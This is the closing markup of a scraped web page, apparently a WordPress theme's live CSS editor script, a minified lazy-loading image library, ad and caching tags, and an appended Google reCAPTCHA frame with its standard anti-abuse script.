<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>');});}}});})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_694dc64692610"></textarea><div id="td_live_css_uid_1_694dc64692610" class="td-code-editor"></div> <script>jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_694dc64692610');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error);}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]='';}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop);}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}));}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_694dc64692610");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?";}
return false;};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified();}
tdLiveCssInject.less();};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(false);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:true,enableSnippets:true,enableLiveAutocompletion:false});}});</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script type="text/javascript">var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var n={elements_selector:"img",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,callback_load:null,callback_error:null,callback_set:null,callback_enter:null,callback_finish:null,to_webp:!1},s="data-",r="was-processed",o="ll-timeout",a="true",c=function(t,e){return t.getAttribute(s+e)},i=function(t,e,n){var o=s+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},l=function(t){return c(t,r)===a},u=function(t,e){return i(t,o,e)},d=function(t){return c(t,o)},f=function(t,e){var n,o="LazyLoad::Initialized",s=new t(e);try{n=new CustomEvent(o,{detail:{instance:s}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(o,!1,!1,{instance:s})}window.dispatchEvent(n)};var _=function(t,e){return e?t.replace(/\.(jpe?g|png)/gi,".webp"):t},t="undefined"!=typeof window,v=t&&!("onscroll"in window)||/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),e=t&&"IntersectionObserver"in window,h=t&&"classList"in document.createElement("p"),b=t&&!1,g=function(t,e,n,o){for(var s,r=0;s=t.children[r];r+=1)if("SOURCE"===s.tagName){var a=c(s,n);m(s,e,a,o)}},m=function(t,e,n,o){n&&t.setAttribute(e,_(n,o))},p={IMG:function(t,e){var n=b&&e.to_webp,o=e.data_srcset,s=t.parentNode;s&&"PICTURE"===s.tagName&&g(s,"srcset",o,n);var r=c(t,e.data_sizes);m(t,"sizes",r);var a=c(t,o);m(t,"srcset",a,n);var i=c(t,e.data_src);m(t,"src",i,n)},IFRAME:function(t,e){var n=c(t,e.data_src);m(t,"src",n)},VIDEO:function(t,e){var n=e.data_src,o=c(t,n);g(t,"src",n),m(t,"src",o),t.load()}},y=function(t,e){var n,o,s=e._settings,r=t.tagName,a=p[r];if(a)return a(t,s),e._updateLoadingCount(1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=b&&e.to_webp,o=c(t,e.data_src),s=c(t,e.data_bg);if(o){var r=_(o,n);t.style.backgroundImage='url("'+r+'")'}if(s){var a=_(s,n);t.style.backgroundImage=a}}(t,s)},w=function(t,e){h?t.classList.add(e):t.className+=(t.className?" ":"")+e},E=function(t,e){t&&t(e)},L="load",I="loadeddata",O="error",k=function(t,e,n){t.addEventListener(e,n)},A=function(t,e,n){t.removeEventListener(e,n)},C=function(t,e,n){A(t,L,e),A(t,I,e),A(t,O,n)},z=function(t,e,n){var o,s,r=n._settings,a=e?r.class_loaded:r.class_error,i=e?r.callback_load:r.callback_error,c=t.target;o=c,s=r.class_loading,h?o.classList.remove(s):o.className=o.className.replace(new RegExp("(^|\\s+)"+s+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),w(c,a),E(i,c),n._updateLoadingCount(-1)},N=function(n,o){var t,e,s,r=function t(e){z(e,!0,o),C(n,t,a)},a=function t(e){z(e,!1,o),C(n,r,t)};s=a,k(t=n,L,e=r),k(t,I,e),k(t,O,s)},x=["IMG","IFRAME","VIDEO"],M=function(t,e,n){R(t,n),e.unobserve(t)},S=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))};function R(t,e,n){var o=e._settings;!n&&l(t)||(E(o.callback_enter,t),-1<x.indexOf(t.tagName)&&(N(t,e),w(t,o.class_loading)),y(t,e),i(t,r,a),E(o.callback_set,t))}var j=function(t){return t.isIntersecting||0<t.intersectionRatio},T=function(t,e){this._settings=_extends({},n,t),this._setObserver(),this._loadingCount=0,this.update(e)};return T.prototype={_manageIntersection:function(t){var e,n,o,s,r,a=this._observer,i=this._settings.load_delay,c=t.target;i?j(t)?(e=c,n=a,s=(o=this)._settings.load_delay,(r=d(e))||(r=setTimeout(function(){M(e,n,o),S(e)},s),u(e,r))):S(c):j(t)&&M(c,a,this)},_onIntersection:function(t){t.forEach(this._manageIntersection.bind(this))},_setObserver:function(){var t;e&&(this._observer=new IntersectionObserver(this._onIntersection.bind(this),{root:(t=this._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))},_updateLoadingCount:function(t){this._loadingCount+=t,0===this._elements.length&&0===this._loadingCount&&E(this._settings.callback_finish)},update:function(t){var e=this,n=this._settings,o=t||n.container.querySelectorAll(n.elements_selector);this._elements=Array.prototype.slice.call(o).filter(function(t){return!l(t)}),!v&&this._observer?this._elements.forEach(function(t){e._observer.observe(t)}):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach(function(t){e._observer.unobserve(t)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){R(t,this,e)},loadAll:function(){var e=this;this._elements.forEach(function(t){e.load(t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)f(t,n);else f(t,e)}(T,window.lazyLoadOptions),T}),function(t,e){"use strict";var n,o,s=function(){n=new LazyLoad({elements_selector:"[data-lazyloaded]"}),o=function(){n.update()},t.MutationObserver&&new MutationObserver(o).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})};t.addEventListener?t.addEventListener("load",s,!1):t.attachEvent("onload",s)}(window,document);</script><script data-optimized='1' src='https://muhasebebilenler.com/min/e3ca3.js' defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-25 23:18:30 -->
<!-- Page generated by LiteSpeed Cache 2.9.7 on 2025-12-26 02:18:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_BKCpok6NhOv3ROy1L0BPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766704715484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>